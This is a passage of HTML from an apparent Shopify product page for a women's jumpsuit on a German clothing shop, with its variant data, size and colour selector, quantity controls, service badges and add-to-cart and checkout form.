M","options":["Blau","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548356883,"title":"Blau \/ L","option1":"Blau","option2":"L","option3":null,"sku":"LF10251975KQLL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ L","public_title":"Blau \/ L","options":["Blau","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548389651,"title":"Blau \/ XL","option1":"Blau","option2":"XL","option3":null,"sku":"LF10251975KQLXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ XL","public_title":"Blau \/ XL","options":["Blau","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548422419,"title":"Blau \/ XXL","option1":"Blau","option2":"XXL","option3":null,"sku":"LF10251975KQL2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ XXL","public_title":"Blau \/ XXL","options":["Blau","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548455187,"title":"Weinrot \/ M","option1":"Weinrot","option2":"M","option3":null,"sku":"LF10251975JHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ M","public_title":"Weinrot \/ M","options":["Weinrot","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548487955,"title":"Weinrot \/ L","option1":"Weinrot","option2":"L","option3":null,"sku":"LF10251975JHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ L","public_title":"Weinrot \/ L","options":["Weinrot","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548520723,"title":"Weinrot \/ XL","option1":"Weinrot","option2":"XL","option3":null,"sku":"LF10251975JHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ XL","public_title":"Weinrot \/ XL","options":["Weinrot","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548553491,"title":"Weinrot \/ XXL","option1":"Weinrot","option2":"XXL","option3":null,"sku":"LF10251975JHS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ XXL","public_title":"Weinrot \/ XXL","options":["Weinrot","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548586259,"title":"Grau \/ M","option1":"Grau","option2":"M","option3":null,"sku":"LF10251975HUIM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ M","public_title":"Grau \/ M","options":["Grau","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548619027,"title":"Grau \/ L","option1":"Grau","option2":"L","option3":null,"sku":"LF10251975HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ L","public_title":"Grau \/ L","options":["Grau","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548651795,"title":"Grau \/ XL","option1":"Grau","option2":"XL","option3":null,"sku":"LF10251975HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ XL","public_title":"Grau \/ XL","options":["Grau","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548684563,"title":"Grau \/ XXL","option1":"Grau","option2":"XXL","option3":null,"sku":"LF10251975HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ XXL","public_title":"Grau \/ XXL","options":["Grau","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548717331,"title":"Schwarz \/ M","option1":"Schwarz","option2":"M","option3":null,"sku":"LF10251975HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ M","public_title":"Schwarz \/ M","options":["Schwarz","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548750099,"title":"Schwarz \/ L","option1":"Schwarz","option2":"L","option3":null,"sku":"LF10251975HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ L","public_title":"Schwarz \/ L","options":["Schwarz","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548782867,"title":"Schwarz \/ XL","option1":"Schwarz","option2":"XL","option3":null,"sku":"LF10251975HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ XL","public_title":"Schwarz \/ XL","options":["Schwarz","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548815635,"title":"Schwarz \/ XXL","option1":"Schwarz","option2":"XXL","option3":null,"sku":"LF10251975HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ XXL","public_title":"Schwarz \/ XXL","options":["Schwarz","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--25258213900563__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--25258213900563__main">Produktvarianten</label>
                  <div class="select">
                    <select name="id" id="Variants-template--25258213900563__main" class="select__select" form="product-form-template--25258213900563__main"><option
                          selected="selected"
                          
                          value="48307548324115"
                        >
                          Blau / M

                          - €32,99
                        </option><option
                          
                          
                          value="48307548356883"
                        >
                          Blau / L

                          - €32,99
                        </option><option
                          
                          
                          value="48307548389651"
                        >
                          Blau / XL

                          - €32,99
                        </option><option
                          
                          
                          value="48307548422419"
                        >
                          Blau / XXL

                          - €32,99
                        </option><option
                          
                          
                          value="48307548455187"
                        >
                          Weinrot / M

                          - €32,99
                        </option><option
                          
                          
                          value="48307548487955"
                        >
                          Weinrot / L

                          - €32,99
                        </option><option
                          
                          
                          value="48307548520723"
                        >
                          Weinrot / XL

                          - €32,99
                        </option><option
                          
                          
                          value="48307548553491"
                        >
                          Weinrot / XXL

                          - €32,99
                        </option><option
                          
                          
                          value="48307548586259"
                        >
                          Grau / M

                          - €32,99
                        </option><option
                          
                          
                          value="48307548619027"
                        >
                          Grau / L

                          - €32,99
                        </option><option
                          
                          
                          value="48307548651795"
                        >
                          Grau / XL

                          - €32,99
                        </option><option
                          
                          
                          value="48307548684563"
                        >
                          Grau / XXL

                          - €32,99
                        </option><option
                          
                          
                          value="48307548717331"
                        >
                          Schwarz / M

                          - €32,99
                        </option><option
                          
                          
                          value="48307548750099"
                        >
                          Schwarz / L

                          - €32,99
                        </option><option
                          
                          
                          value="48307548782867"
                        >
                          Schwarz / XL

                          - €32,99
                        </option><option
                          
                          
                          value="48307548815635"
                        >
                          Schwarz / XXL

                          - €32,99
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25258213900563__main">
                Anzahl
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Verringere die Menge für 🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25258213900563__main"
                    min="1"
                    value="1"
                    form="product-form-template--25258213900563__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Erhöhe die Menge für 🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #323516;
    color: #323516;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Versand in 24 Stunden</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">30 Tage Rückgaberecht – garantiert</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Kundenservice 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Sichere Zahlungen (SSL&PCI DSS)</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25258213900563__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48307548324115" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>In den Warenkorb legen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div class="animate__headShake">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="53650f1059a8dafaed8761db244693aa" buyer-country="DE" buyer-locale="de" buyer-currency="EUR" variant-params="[{&quot;id&quot;:48307548324115,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548356883,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548389651,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548422419,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548455187,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548487955,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548520723,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548553491,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548586259,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548619027,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548651795,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548684563,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548717331,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548750099,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548782867,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48307548815635,&quot;requiresShipping&quot;:true}]" shop-id="82181849363" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Bei diesem Artikel handelt es sich um einen wiederkehrenden Kauf oder Kauf mit Zahlungsaufschub. Indem ich fortfahre, stimme ich den <span id="shopify-subscription-policy-button">Stornierungsrichtlinie</span> zu und autorisiere Sie, meine Zahlungsmethode zu den auf dieser Seite aufgeführten Preisen, in der Häufigkeit und zu den Terminen zu belasten, bis meine Bestellung ausgeführt wurde oder ich, sofern zulässig, storniere. </small> </div>
                      </div></div><input type="hidden" name="product-id" value="9148963258643" /><input type="hidden" name="section-id" value="template--25258213900563__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//savagelly.com/cdn/shop/files/Airwallex_klarna.png?v=1750838158" style="max-width:100%;display:block;margin-top:1rem;" />
              

               
                
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
              </div>

              <link href="//savagelly.com/cdn/shop/t/20/assets/component-pickup-availability.css?v=23027427361927693261758609177" rel="stylesheet" type="text/css" media="all" />
